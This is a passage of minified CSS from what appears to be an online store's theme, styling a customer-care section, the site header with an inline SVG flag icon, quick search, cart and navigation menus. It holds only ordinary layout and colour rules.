[data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-0aa1d572-f80d-486b-9cf2-6d71e4f4f85a p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-3beca920-52ce-4720-9de9-0255a032945a p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-49a7cb25-72a7-471f-9c09-e56ddd964d34 p a:hover{color:#151515}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-b9090816-521a-4902-ad44-95a006f87f87,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-db9228f3-179f-4a79-93fc-99155be7ed22,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-deb663ec-2973-40ca-bb54-69023cc77583,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-b9090816-521a-4902-ad44-95a006f87f87,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-db9228f3-179f-4a79-93fc-99155be7ed22,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-deb663ec-2973-40ca-bb54-69023cc77583,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-b9090816-521a-4902-ad44-95a006f87f87,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-db9228f3-179f-4a79-93fc-99155be7ed22,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-deb663ec-2973-40ca-bb54-69023cc77583{font-family:Overpass,sans-serif}.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-b9090816-521a-4902-ad44-95a006f87f87 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-db9228f3-179f-4a79-93fc-99155be7ed22 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout="3d033c2b-a30e-49d9-a5bb-a20bb08867c9"] div#sd-simple-text-editable-deb663ec-2973-40ca-bb54-69023cc77583 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-b9090816-521a-4902-ad44-95a006f87f87 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-db9228f3-179f-4a79-93fc-99155be7ed22 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be7df89d-2639-4cb8-993b-f86ef215d334] div#sd-simple-text-editable-deb663ec-2973-40ca-bb54-69023cc77583 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-b9090816-521a-4902-ad44-95a006f87f87 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-db9228f3-179f-4a79-93fc-99155be7ed22 p a:hover,.customer-care [data-sub-layout-container="90f3c9dc-47e6-43fc-ac44-9aec2b2b0ac2"] [data-sub-layout=be819014-4a1b-4e56-b80d-e5e1ff4e6257] div#sd-simple-text-editable-deb663ec-2973-40ca-bb54-69023cc77583 p a:hover{color:#151515}.header-top-wrapper{background-color:#151515;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:fixed;top:0;z-index:999;width:100%}@media (min-width:801px){.header-top-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:0}}.header-top-wrapper .header-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;padding:.438rem 0}@media (min-width:801px){.header-top-wrapper .header-top{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.header-top-wrapper .header-top .top-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;margin-bottom:5px}@media (min-width:801px){.header-top-wrapper .header-top .top-left{margin-bottom:0}}.header-top-wrapper .header-top .top-left .usa-icon{width:18px;height:11px;display:-webkit-box;display:-ms-flexbox;display:flex}.header-top-wrapper .header-top .top-left .usa-icon .icon{width:100%!important;height:100%!important}.header-top-wrapper .header-top .top-left a{font-size:12px;line-height:16px;font-weight:700;text-decoration:none;color:#fff;font-family:Overpass,sans-serif;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 17.515 10.643'%3E%3Cg transform='translate(0 -0.001)'%3E%3Crect width='17.515' height='10.643' transform='translate(0 0.001)' fill='%23fff'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 0.001)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 1.632)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 3.262)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 4.893)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 6.524)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 8.155)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 9.785)' fill='%23b22233'/%3E%3Crect width='8.107' height='5.75' transform='translate(0 0.001)' fill='%233b3b6d'/%3E%3Cpath d='M7.713,5.52l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -5.256)' fill='%23fff'/%3E%3Cpath d='M36.146,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -5.256)' fill='%23fff'/%3E%3Cpath d='M21.93,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -16.81)' fill='%23fff'/%3E%3Cpath d='M50.362,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -16.81)' fill='%23fff'/%3E%3Cpath d='M78.794,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -16.81)' fill='%23fff'/%3E%3Cpath d='M107.226,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -16.81)' fill='%23fff'/%3E%3Cpath d='M135.659,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -16.81)' fill='%23fff'/%3E%3Cpath d='M21.93,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -39.827)' fill='%23fff'/%3E%3Cpath d='M50.362,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -39.827)' fill='%23fff'/%3E%3Cpath d='M78.794,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -39.827)' fill='%23fff'/%3E%3Cpath d='M107.226,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -39.827)' fill='%23fff'/%3E%3Cpath d='M135.659,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -39.827)' fill='%23fff'/%3E%3Cpath d='M21.93,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -62.844)' fill='%23fff'/%3E%3Cpath d='M50.362,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -62.844)' fill='%23fff'/%3E%3Cpath d='M78.794,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -62.844)' fill='%23fff'/%3E%3Cpath d='M107.226,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -62.844)' fill='%23fff'/%3E%3Cpath d='M135.659,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -62.844)' fill='%23fff'/%3E%3Cpath d='M22,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-20.583 -85.861)' fill='%23fff'/%3E%3Cpath d='M50.437,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-47.662 -85.861)' fill='%23fff'/%3E%3Cpath d='M78.87,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-74.741 -85.861)' fill='%23fff'/%3E%3Cpath d='M107.3,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-101.82 -85.861)' fill='%23fff'/%3E%3Cpath d='M135.734,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-128.899 -85.861)' fill='%23fff'/%3E%3Cpath d='M64.578,5.52l-.075.231H64.26l.2.143-.075.231.2-.143.2.143L64.7,5.894l.2-.143h-.243Z' transform='translate(-61.201 -5.256)' fill='%23fff'/%3E%3Cpath d='M93.01,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -5.256)' fill='%23fff'/%3E%3Cpath d='M121.443,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -5.256)' fill='%23fff'/%3E%3Cpath d='M149.678,6.126l.2-.143.2.143L150,5.894l.2-.143h-.243l-.075-.231-.075.231h-.243l.2.143Z' transform='translate(-142.438 -5.257)' fill='%23fff'/%3E%3Cpath d='M7.713,29.782l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -28.364)' fill='%23fff'/%3E%3Cpath d='M36.146,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -28.364)' fill='%23fff'/%3E%3Cpath d='M64.578,29.782l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -28.364)' fill='%23fff'/%3E%3Cpath d='M93.01,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -28.364)' fill='%23fff'/%3E%3Cpath d='M121.443,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -28.364)' fill='%23fff'/%3E%3Cpath d='M149.875,29.782l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,30.157l.2-.143h-.243Z' transform='translate(-142.438 -28.364)' fill='%23fff'/%3E%3Cpath d='M7.713,54.045l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -51.471)' fill='%23fff'/%3E%3Cpath d='M36.146,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -51.471)' fill='%23fff'/%3E%3Cpath d='M64.578,54.045l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -51.471)' fill='%23fff'/%3E%3Cpath d='M93.01,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -51.471)' fill='%23fff'/%3E%3Cpath d='M121.443,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -51.471)' fill='%23fff'/%3E%3Cpath d='M149.875,54.045l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,54.419l.2-.143h-.243Z' transform='translate(-142.438 -51.471)' fill='%23fff'/%3E%3Cpath d='M7.713,78.307l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -74.578)' fill='%23fff'/%3E%3Cpath d='M36.146,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -74.578)' fill='%23fff'/%3E%3Cpath d='M64.578,78.307l-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-61.201 -74.578)' fill='%23fff'/%3E%3Cpath d='M93.01,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-88.28 -74.578)' fill='%23fff'/%3E%3Cpath d='M121.443,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-115.359 -74.578)' fill='%23fff'/%3E%3Cpath d='M149.875,78.307l-.075.231h-.243l.2.143-.075.231.2-.143.2.143L150,78.681l.2-.143h-.243Z' transform='translate(-142.438 -74.578)' fill='%23fff'/%3E%3Cpath d='M7.789,102.8l-.075-.231-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-7.043 -97.686)' fill='%23fff'/%3E%3Cpath d='M36.221,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-34.122 -97.686)' fill='%23fff'/%3E%3Cpath d='M64.653,102.8l-.075-.231-.075.231H64.26l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-61.201 -97.686)' fill='%23fff'/%3E%3Cpath d='M93.086,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-88.28 -97.686)' fill='%23fff'/%3E%3Cpath d='M121.518,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-115.359 -97.686)' fill='%23fff'/%3E%3Cpath d='M149.95,102.8l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-142.438 -97.686)' fill='%23fff'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-size:19px;background-position:center left;padding-left:30px}@media (min-width:551px){.header-top-wrapper .header-top .top-left a{font-size:13px}}.header-top-wrapper .header-top .top-middle span{font-size:12px;line-height:16px;font-weight:400;color:#fff;font-family:Overpass,sans-serif;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}@media (min-width:551px){.header-top-wrapper .header-top .top-middle span{font-size:14px;line-height:22px}}.header-top-wrapper .header-top .top-right{display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0}@media (min-width:801px){.header-top-wrapper .header-top .top-right{display:-webkit-box;display:-ms-flexbox;display:flex}}.header-top-wrapper .header-top .top-right li{list-style:none}.header-top-wrapper .header-top .top-right li a{font-size:13px;font-weight:700;color:#fff;font-family:Overpass,sans-serif;text-decoration:none;margin:0 8px}.header-top-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px;height:36px;padding:1.48571rem}@media (min-width:801px){.header-top-mobile{display:none}}.header-top-mobile .top-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;gap:10px}.header-top-mobile .top-left span{font-size:13px;font-weight:700;margin-top:18px;line-height:0;font-family:Overpass,sans-serif}.header-top-mobile .top-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}.header-top-mobile .top-right li{list-style:none}.header-top-mobile .top-right li a{font-size:15px;font-weight:700;line-height:18px;font-family:Overpass,sans-serif;text-decoration:none;display:inline-block;margin-bottom:20px}.header{border:0;top:36px;position:fixed;-webkit-box-shadow:rgba(0,0,0,.05) 0 1px 1px 0,rgba(0,0,0,.05) 0 0 1px 0,rgba(0,0,0,.05) 0 2px 5px 0;box-shadow:rgba(0,0,0,.05) 0 1px 1px 0,rgba(0,0,0,.05) 0 0 1px 0,rgba(0,0,0,.05) 0 2px 5px 0}.header .mobileMenu-toggle{padding:0 1.025rem}.header .mobileMenu-toggle .mobileMenu-toggleIcon,.header .mobileMenu-toggle .mobileMenu-toggleIcon::after,.header .mobileMenu-toggle .mobileMenu-toggleIcon::before{background-color:#43505f;width:22px}.header .mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent}@media (min-width:801px){.header .header-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:unset;-ms-flex-pack:unset;justify-content:unset;margin-top:0}}@media (min-width:1261px){.header .header-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.header .header-inner .header-logo{margin:0 3.4375rem 0 2.438rem}@media (min-width:480px){.header .header-inner .header-logo{margin:0 5.15625rem}}@media (min-width:551px){.header .header-inner .header-logo{margin-left:5.15625rem;margin-right:5.15625rem}}@media (min-width:801px){.header .header-inner .header-logo{height:60px;margin:0}}.header .header-inner .header-logo .header-logo__link{width:100%}.header .header-inner .header-logo .header-logo__link .header-logo-image-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:0;padding:0 18px 0 0}@media (min-width:480px){.header .header-inner .header-logo .header-logo__link .header-logo-image-container{padding:0}}@media (min-width:801px){.header .header-inner .header-logo .header-logo__link .header-logo-image-container{-webkit-box-pack:unset;-ms-flex-pack:unset;justify-content:unset;margin-right:35px}}.header .header-inner .navUser{float:right;left:0;margin-left:auto;position:absolute;top:28px;width:auto}@media (min-width:801px){.header .header-inner .navUser{right:0;top:6px}}@media (min-width:1261px){.header .header-inner .navUser{position:relative;top:0;right:unset}}.header .header-inner .navUser .navUser-section .navUser-item{display:inline-block}.header .header-inner .navUser .navUser-section .navUser-item .navUser-action{padding:1rem .571rem}@media (min-width:551px){.header .header-inner .navUser .navUser-section .navUser-item .navUser-action{padding:1rem .78571rem}}.header .header-inner .navUser .navUser-section .navUser-item .navUser-action .navPage-icon{display:inline-block;height:19px;vertical-align:middle;width:19px}.header .header-inner .navUser .navUser-section .navUser-item .navUser-action .navPage-icon .icon{height:100%;margin:0;width:100%}.header .header-inner .navUser .navUser-section .navUser-item .navUser-action .navPage-icon:hover .icon{fill:#CA9A5C;stroke:#CA9A5C}.header .header-inner .navUser .navUser-section .navUser-item--compare .navUser-action--compare{display:none}.header .header-inner .navUser .navUser-section .navUser-item--compare .navUser-action--compare.show{display:block;position:relative}.header .header-inner .navUser .navUser-section .navUser-item--compare .navUser-action--compare .countPill{background-color:#ca9a5c;color:#151515;height:18px;position:absolute;right:0;top:16px;width:18px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch button{color:#fff;top:110px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input{border:2px solid #ca9a5c;padding-right:60px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::-webkit-input-placeholder{font-size:14px;color:#151515;font-family:Overpass,sans-serif}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::-moz-placeholder{font-size:14px;color:#151515;font-family:Overpass,sans-serif}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input:-ms-input-placeholder{font-size:14px;color:#151515;font-family:Overpass,sans-serif}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::-ms-input-placeholder{font-size:14px;color:#151515;font-family:Overpass,sans-serif}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::placeholder{font-size:14px;color:#151515;font-family:Overpass,sans-serif}@media (min-width:801px){.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::-webkit-input-placeholder{font-size:16px;font-weight:400;line-height:24px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::-moz-placeholder{font-size:16px;font-weight:400;line-height:24px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input:-ms-input-placeholder{font-size:16px;font-weight:400;line-height:24px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::-ms-input-placeholder{font-size:16px;font-weight:400;line-height:24px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::placeholder{font-size:16px;font-weight:400;line-height:24px}}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-field{position:relative}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-field .button-icon{position:absolute;right:20px;top:15px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-field .button-icon .icon{height:20px;width:20px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form span.navPage-icon{position:absolute;top:41px;right:50px;width:16px;height:16px}@media (min-width:801px){.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form span.navPage-icon{width:20px;height:20px;top:48px}}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form span.navPage-icon svg{width:100%;height:100%}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open{background-color:#151515;padding:0}@media (min-width:801px){.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open{top:calc(100% + 2px)!important;left:-370px!important;width:527px!important}}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open .container{padding:2rem}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open .container .form{max-width:100%}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open .container .form .form-input{font-size:20px;height:44px;border-radius:40px;position:relative;padding-left:20px}@media (min-width:801px){.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open .container .form .form-input{height:60px}}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open .container .productGrid .product{width:100%;padding:30px}@media (min-width:551px){.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open .container .productGrid .product{padding:50px}}.header .header-inner .navUser .navUser-section .navUser-item--account{display:none}@media (min-width:551px){.header .header-inner .navUser .navUser-section .navUser-item--account{display:inline-block}}.header .header-inner .navUser .navUser-section .navUser-item--cart .navUser-item--cart__hidden-s,.header .header-inner .navUser .navUser-section .navUser-item--cart .navUser-item-cartLabel{display:block}.header .header-inner .navUser .navUser-section .navUser-item--cart .navUser-action{position:relative}.header .header-inner .navUser .navUser-section .navUser-item--cart .navUser-action .cart-quantity{position:absolute;right:0;top:16px}.header .header-inner .navUser .navUser-section .navUser-item--cart .navUser-action .cart-quantity.countPill{background-color:#ca9a5c;color:#151515;height:18px;width:18px}.header .header-inner .navUser .navUser-section .navUser-item--cart .dropdown-menu{width:350px;max-width:35rem}.header .container{position:unset}@media (min-width:801px){.header .navPages-container{position:unset;width:100%}}@media (min-width:1261px){.header .navPages-container{width:auto}}.header .navPages-container .navPages{background-color:#fff;border-top:1px solid #e3e3e2;padding:0}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action{background-color:#fff;padding:1.15rem 1.725rem;text-transform:capitalize}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action{padding:1.15rem 1.025rem}}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action .navPages-action-moreIcon{margin:0 0 0 .25rem}}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forDesktop{display:none}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forDesktop{display:block}}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile{border-bottom:1px solid #e3e3e2;display:block;font-family:'Roboto Condensed';letter-spacing:.5px;padding:1.15rem 1.725rem;position:relative;text-transform:uppercase;width:100%}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile{display:none}}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile .navPages-action-moreIcon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-left:1px solid #e3e3e2;display:-webkit-box;display:-ms-flexbox;display:flex;height:45px;position:absolute;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;right:0;top:6px;-webkit-transform:rotate(0);transform:rotate(0);width:77px}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile .navPages-action-moreIcon svg{height:12px;-webkit-transform:rotate(0);transform:rotate(0);width:10px}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open .navPages-action-moreIcon svg{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list{margin:0}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item{padding:0;border-bottom:1px solid #e3e3e2}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action{padding:1.15rem 0 1.15rem 2.5rem;position:relative;text-transform:capitalize}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action 